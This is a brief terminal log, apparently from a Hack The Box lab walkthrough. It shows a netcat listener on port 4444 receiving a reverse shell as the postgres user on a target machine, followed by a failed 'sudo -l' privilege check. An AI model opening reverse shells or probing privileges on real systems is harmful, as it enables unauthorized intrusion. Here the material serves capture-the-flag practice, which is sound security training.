 ┌──(kali㉿kali)-[~/Desktop/HTB/StartingPoint]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.234] from (UNKNOWN) [10.129.95.174] 54230
bash: cannot set terminal process group (2028): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from
standard input or configure an askpass helper
sudo: a password is required
postgres@vaccine:/var/lib/postgresql/11/main$